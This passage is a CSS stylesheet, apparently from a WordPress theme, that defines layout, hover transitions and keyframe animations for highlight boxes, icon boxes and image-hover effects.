}

.rt-highlight-box.element-one > .holder .pic > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: bottom;
}

.rt-highlight-box.element-one > .holder .pic img {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-one > .holder:hover .pic img {
    transform: translateY(15px);
    -webkit-transform: translateY(15px);
}

.rt-highlight-box.element-one > .holder .data {
    padding: 22px 25px 25px 25px;
    text-align: left;
}

.rt-highlight-box.element-one > .holder .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-highlight-box.element-one > .holder .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-highlight-box.element-one > .holder .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-highlight-box.element-one > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 40px;
    color: #fff;
    line-height: 50px;
}

.rt-highlight-box.element-one > .holder .data p {
    margin-bottom: 30px;
    font-weight: 400;
    font-size: 16px;
    color: rgba(0, 0, 0, 0.6);
    line-height: 28px;
}

.rt-highlight-box.element-one > .holder .data .btn {
    margin-bottom: 30px;
    padding: 9px 25px 12px 25px;
    background-color: initial;
    border: 1px #fff solid;
    border-radius: 35px;
    font-weight: 400;
    font-size: 18px;
    color: #fff;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-one > .holder .data .btn:hover {
    background-color: #fff;
    color: #252525;
}

.rt-highlight-box.element-one > .holder .data .btn:after {
    margin-left: 0px;
    content: "\f105";
    font-family: "FontAwesome";
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-one > .holder .data .btn:hover:after {
    margin-left: 12px;
    opacity: 1;
    visibility: visible;
}

/* rt-highlight-box element-two */
.rt-highlight-box.element-two > .holder {
    position: relative;
    overflow: hidden;
}

.rt-highlight-box.element-two > .holder > .pic {
    position: absolute;
    top: 0;
    left: -20%;
    z-index: 1;
    width: 140%;
    opacity: 0.75;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.rt-highlight-box.element-two > .holder:hover > .pic {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.rt-highlight-box.element-two > .holder > .pic img {
    width: 100%;
}

.rt-highlight-box.element-two > .holder > .data {
    position: relative;
    z-index: 2;
    padding: 55px 25px 60px 25px;
    text-align: center;
}

.rt-highlight-box.element-two > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-highlight-box.element-two > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
}

.rt-highlight-box.element-two > .holder .data p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 28px;
}

.rt-highlight-box.element-two > .holder .data .btn {
    margin-bottom: 30px;
    padding: 9px 25px 12px 25px;
    background-color: initial;
    border: 1px #fff solid;
    border-radius: 35px;
    font-weight: 400;
    font-size: 18px;
    color: #fff;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-two > .holder .data .btn:hover {
    background-color: #fff;
    color: #252525;
}

.rt-highlight-box.element-two > .holder .data .btn:after {
    margin-left: 0px;
    content: "\f105";
    font-family: "FontAwesome";
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-two > .holder .data .btn:hover:after {
    margin-left: 12px;
    opacity: 1;
    visibility: visible;
}

/* rt-highlight-box element-three */
.rt-highlight-box.element-three > .holder {
    position: relative;
    overflow: hidden;
}

.rt-highlight-box.element-three > .holder > .pic {
    position: absolute;
    top: -20%;
    left: -30%;
    z-index: 1;
    width: 160%;
    opacity: 0.85;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.rt-highlight-box.element-three > .holder:hover > .pic {
    transform: translateY(40px);
    -webkit-transform: translateY(40px);
}

.rt-highlight-box.element-three > .holder > .pic img {
    width: 100%;
}

.rt-highlight-box.element-three > .holder > .data {
    position: relative;
    z-index: 2;
    padding: 55px 25px 60px 25px;
    text-align: center;
}

.rt-highlight-box.element-three > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-highlight-box.element-three > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
}

.rt-highlight-box.element-three > .holder .data p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 28px;
}

.rt-highlight-box.element-three > .holder .data .btn {
    margin-bottom: 30px;
    padding: 9px 25px 12px 25px;
    background-color: initial;
    border: 1px #fff solid;
    border-radius: 35px;
    font-weight: 400;
    font-size: 18px;
    color: #fff;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-three > .holder .data .btn:hover {
    background-color: #fff;
    color: #252525;
}

.rt-highlight-box.element-three > .holder .data .btn:after {
    margin-left: 0px;
    content: "\f105";
    font-family: "FontAwesome";
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-three > .holder .data .btn:hover:after {
    margin-left: 12px;
    opacity: 1;
    visibility: visible;
}

/* rt-highlight-box element-four */
.rt-highlight-box.element-four > .holder {
    position: relative;
    overflow: hidden;
}

.rt-highlight-box.element-four > .holder > .pic {
    position: absolute;
    top: 0;
    left: -30%;
    z-index: 1;
    width: 160%;
    opacity: 0.85;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.rt-highlight-box.element-four > .holder:hover > .pic {
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
}

.rt-highlight-box.element-four > .holder > .pic img {
    width: 100%;
}

.rt-highlight-box.element-four > .holder > .data {
    position: relative;
    z-index: 2;
    padding: 55px 25px 60px 25px;
    text-align: center;
}

.rt-highlight-box.element-four > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-highlight-box.element-four > .holder .data h4 {
    margin-bottom: 7px;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
}

.rt-highlight-box.element-four > .holder .data p {
    margin-bottom: 20px;
    font-weight: 400;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.8);
    line-height: 28px;
}

.rt-highlight-box.element-four > .holder .data .btn {
    margin-bottom: 30px;
    padding: 9px 25px 12px 25px;
    background-color: initial;
    border: 1px #fff solid;
    border-radius: 35px;
    font-weight: 400;
    font-size: 18px;
    color: #fff;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-four > .holder .data .btn:hover {
    background-color: #fff;
    color: #252525;
}

.rt-highlight-box.element-four > .holder .data .btn:after {
    margin-left: 0px;
    content: "\f105";
    font-family: "FontAwesome";
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-highlight-box.element-four > .holder .data .btn:hover:after {
    margin-left: 12px;
    opacity: 1;
    visibility: visible;
}

/* radiantthemes-iconbox element-one */
.radiantthemes-iconbox.element-one > .radiantthemes-iconbox-holder {
    display: inline-block;
    vertical-align: top;
}

.radiantthemes-iconbox.element-one[data-border-radius=square] > .radiantthemes-iconbox-holder {
    border-radius: 0;
}

.radiantthemes-iconbox.element-one[data-border-radius=rounded] > .radiantthemes-iconbox-holder {
    border-radius: 5px;
}

.radiantthemes-iconbox.element-one[data-border-radius=circle] > .radiantthemes-iconbox-holder {
    border-radius: 50%;
}

.radiantthemes-iconbox.element-one > .radiantthemes-iconbox-holder > i {
    line-height: 1;
}

/* rt-ihover element-one */
.rt-ihover.element-one > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-one > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-one > .holder:hover > .pic img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.rt-ihover.element-one > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(219, 127, 8, 0.7);
    justify-content: center;
    align-items: center;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-one > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-ihover.element-one > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-one > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-one > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-one > .holder > .data h2 {
    margin-bottom: 20px;
    padding: 10px;
    background-color: rgba(0, 0, 0, 0.8);
    text-transform: uppercase;
    font-size: 17px;
    color: #fff;
    line-height: 28px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-100px);
    -webkit-transform: translateY(-100px);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-one > .holder:hover > .data h2 {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.rt-ihover.element-one > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(100px);
    -webkit-transform: translateY(100px);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-one > .holder:hover > .data p {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/* rt-ihover element-two */
.rt-ihover.element-two > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-two > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-two > .holder:hover > .pic img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.rt-ihover.element-two > .holder > .overlay {
    position: absolute;
    top: -30%;
    right: -30%;
    bottom: -30%;
    left: -30%;
    background-color: rgba(219, 127, 8, 0.7);
    transform: skewX(-40deg) translateX(150%);
    -webkit-transform: skewX(-40deg) translateX(150%);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-two > .holder:hover > .overlay {
    transform: skewX(-40deg) translateX(0);
    -webkit-transform: skewX(-40deg) translateX(0);
}

.rt-ihover.element-two > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-two > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-ihover.element-two > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-two > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-two > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-two > .holder > .data h2 {
    margin-bottom: 15px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 12px;
    border-bottom: 1px rgba(0, 0, 0, 0.4) solid;
    text-transform: uppercase;
    font-size: 17px;
    color: #fff;
    line-height: 28px;
    transform: translate(100%, -150%);
    -webkit-transform: translate(100%, -150%);
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
}

.rt-ihover.element-two > .holder:hover > .data h2 {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}

.rt-ihover.element-two > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
    transform: translate(-100%, 150%);
    -webkit-transform: translate(-100%, 150%);
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.rt-ihover.element-two > .holder:hover > .data p {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}

/* rt-ihover element-three */
.rt-ihover.element-three > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-three > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-three > .holder:hover > .pic img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.rt-ihover.element-three > .holder > .overlay {
    position: absolute;
    top: -30%;
    right: -30%;
    bottom: -30%;
    left: -30%;
    background-color: rgba(219, 127, 8, 0.7);
    transform: translate(100%, -100%) rotate(90deg);
    -webkit-transform: translate(100%, -100%) rotate(90deg);
    transition: all 0.2s 0.4s ease-in-out;
    -webkit-transition: all 0.2s 0.4s ease-in-out;
}

.rt-ihover.element-three > .holder:hover > .overlay {
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}

.rt-ihover.element-three > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-three > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-ihover.element-three > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-three > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-three > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-three > .holder > .data h2 {
    margin-bottom: 20px;
    padding: 9px 20px 10px 20px;
    background: rgba(0, 0, 0, 0.7);
    text-transform: uppercase;
    font-size: 17px;
    color: #fff;
    line-height: 28px;
    transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-three > .holder:hover > .data h2 {
    transform: translateY(0);
    transition-delay: 0.5s;
    -webkit-transform: translateY(0);
    -webkit-transition-delay: 0.5s;
}

.rt-ihover.element-three > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
    transform: translateX(100%) rotate(90deg);
    -webkit-transform: translateX(100%) rotate(90deg);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-three > .holder:hover > .data p {
    transform: translateX(0) rotate(0);
    transition-delay: 0.4s;
    -webkit-transform: translateX(0) rotate(0);
    -webkit-transition-delay: 0.4s;
}

/* rt-ihover element-four */
.rt-ihover.element-four > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-four > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-four > .holder:hover > .pic img {
    transform: scale(0);
    -webkit-transform: scale(0);
}

.rt-ihover.element-four > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    visibility: hidden;
    transform: scale(0) rotate(-180deg);
    -webkit-transform: scale(0) rotate(-180deg);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-four > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
    transform: scale(1) rotate(0);
    -webkit-transform: scale(1) rotate(0);
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
}

.rt-ihover.element-four > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-four > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-four > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-four > .holder > .data h2 {
    margin-bottom: 15px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 12px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    text-transform: uppercase;
    font-size: 17px;
    color: #fff;
    line-height: 28px;
    transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-four > .holder:hover > .data h2 {
    transform: translateY(0);
    transition-delay: 0.5s;
    -webkit-transform: translateY(0);
    -webkit-transition-delay: 0.5s;
}

.rt-ihover.element-four > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.rt-ihover.element-four > .holder:hover > .data p {
    opacity: 1;
    visibility: visible;
    transition-delay: 0.5s;
    -webkit-transition-delay: 0.5s;
}

/* rt-ihover element-five */
.rt-ihover.element-five > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-five > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-five > .holder:hover > .pic img {
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.rt-ihover.element-five > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(146, 96, 91, 0.3);
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.rt-ihover.element-five > .holder:hover > .data {
    transform: translateX(0);
    -webkit-transform: translateX(0);
}

.rt-ihover.element-five > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-five > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-five > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-five > .holder > .data h2 {
    margin-bottom: 20px;
    padding: 9px 20px 10px 20px;
    background-color: rgba(255, 255, 255, 0.9);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-transform: uppercase;
    font-size: 17px;
    color: #010101;
    line-height: 28px;
}

.rt-ihover.element-five > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #010101;
    line-height: 22px;
}

/* rt-ihover element-six */
.rt-ihover.element-six > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-six > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    transition: all 0.4s ease-in-out 0.5s;
    -webkit-transition: all 0.4s ease-in-out 0.5s;
}

.rt-ihover.element-six > .holder:hover > .pic img {
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
}

.rt-ihover.element-six > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(146, 96, 91, 0.5);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in 0.4s;
    -webkit-transition: all 0.3s ease-in 0.4s;
}

.rt-ihover.element-six > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
}

.rt-ihover.element-six > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-six > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-six > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-six > .holder > .data h2 {
    margin-bottom: 15px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 12px;
    border-bottom: 1px rgba(0, 0, 0, 0.3) solid;
    text-transform: uppercase;
    font-size: 17px;
    color: #fff;
    line-height: 28px;
    opacity: 0;
    visibility: hidden;
    transform: scale(10);
    -webkit-transform: scale(10);
    transition: all 0.3s ease-in-out 0.1s;
    -webkit-transition: all 0.3s ease-in-out 0.1s;
}

.rt-ihover.element-six > .holder:hover > .data h2 {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
    transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
}

.rt-ihover.element-six > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
    opacity: 0;
    visibility: hidden;
    transform: scale(10);
    -webkit-transform: scale(10);
    transition: all 0.3s ease-in-out 0.2s;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
}

.rt-ihover.element-six > .holder:hover > .data p {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
}

/* rt-ihover element-seven */
.rt-ihover.element-seven > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-seven > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    visibility: visible;
    transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
}

.rt-ihover.element-seven > .holder:hover > .pic img {
    opacity: 0;
    visibility: hidden;
    transform: rotate(720deg) scale(0);
    -webkit-transform: rotate(720deg) scale(0);
}

.rt-ihover.element-seven > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(77, 44, 35, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: rotate(0deg) scale(1);
    -webkit-transform: rotate(0deg) scale(1);
    transform: translateY(-200px) rotate(180deg);
    -webkit-transform: translateY(-200px) rotate(180deg);
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
}

.rt-ihover.element-seven > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
    transform: translateY(0px) rotate(0deg);
    -webkit-transform: translateY(0px) rotate(0deg);
    transition-delay: 0.4s;
    -webkit-transition-delay: 0.4s;
}

.rt-ihover.element-seven > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-seven > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-seven > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-seven > .holder > .data h2 {
    margin-bottom: 15px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 12px;
    border-bottom: 1px rgba(0, 0, 0, 0.3) solid;
    text-transform: uppercase;
    font-size: 17px;
    color: #fff;
    line-height: 28px;
    transform: translateY(-200px);
    -webkit-transform: translateY(-200px);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-seven > .holder:hover > .data h2 {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transition-delay: 0.7s;
    -webkit-transition-delay: 0.7s;
}

.rt-ihover.element-seven > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
    transform: translateY(-200px);
    -webkit-transform: translateY(-200px);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
}

.rt-ihover.element-seven > .holder:hover > .data p {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transition-delay: 0.6s;
    -webkit-transition-delay: 0.6s;
}

/* rt-ihover element-eight */
.rt-ihover.element-eight > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-eight > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

.rt-ihover.element-eight > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255, 255, 255, 0.7);
    opacity: 0;
    visibility: hidden;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transition: all 0.3s ease-out 0.5s;
    -webkit-transition: all 0.3s ease-out 0.5s;
}

.rt-ihover.element-eight > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    transition-delay: 0s;
    -webkit-transition-delay: 0s;
    animation: bounceY 0.9s linear;
    -webkit-animation: bounceY 0.9s linear;
}

.rt-ihover.element-eight > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.rt-ihover.element-eight > .holder > .data > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.rt-ihover.element-eight > .holder > .data > .table > .table-cell > *:last-child {
    margin-bottom: 0 !important;
}

.rt-ihover.element-eight > .holder > .data h2 {
    margin-bottom: 20px;
    padding: 9px 20px 10px 20px;
    background-color: rgba(0, 0, 0, 0.3);
    text-transform: uppercase;
    font-size: 17px;
    color: #fff;
    line-height: 28px;
    transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    transition: all 0.2s ease-in-out 0.1s;
    -webkit-transition: all 0.2s ease-in-out 0.1s;
}

.rt-ihover.element-eight > .holder:hover > .data h2 {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    transition-delay: 0.4s;
    -webkit-transition-delay: 0.4s;
}

.rt-ihover.element-eight > .holder > .data p {
    margin-bottom: 30px;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 12px;
    color: #333;
    line-height: 22px;
    transform: translateY(-200%);
    -webkit-transform: translateY(-200%);
    transition: all 0.2s ease-in-out 0.2s;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
}

.rt-ihover.element-eight > .holder:hover > .data p {
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transition-delay: 0.2s;
    -webkit-transition-delay: 0.2s;
}

@keyframes bounceY {
    0% {
        transform: translateY(-205%);
    }

    40% {
        transform: translateY(-100%);
    }

    65% {
        transform: translateY(-52%);
    }

    82% {
        transform: translateY(-25%);
    }

    92% {
        transform: translateY(-12%);
    }

    55%,
    75%,
    87%,
    97%,
    100% {
        transform: translateY(0%);
    }
}

@-webkit-keyframes bounceY {
    0% {
        transform: translateY(-205%);
    }

    40% {
        transform: translateY(-100%);
    }

    65% {
        transform: translateY(-52%);
    }

    82% {
        transform: translateY(-25%);
    }

    92% {
        transform: translateY(-12%);
    }

    55%,
    75%,
    87%,
    97%,
    100% {
        transform: translateY(0%);
    }
}

/* rt-ihover element-nine */
.rt-ihover.element-nine > .holder {
    position: relative;
    overflow: hidden;
    border: 10px #fff solid;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
    text-align: center;
}

.rt-ihover.element-nine > .holder > .pic img {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.rt-ihover.element-nine > .holder:hover > .pic img {
    opacity: 0;
    visibility: hidden;
    transform: scale(10);
    -webkit-transform: scale(10);
}

.rt-ihover.element-nine > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(77, 44, 35, 0.5);
    opacity: 0;
    visibility: hidden;
    background-color: rgba(255, 231, 179, 0.3);
    -webkit-background-color: rgba(255, 231, 179, 0.3);
    transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
}

.rt-ihover.element-nine > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
}

.rt-ihover.element-nine > .holder > .data > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

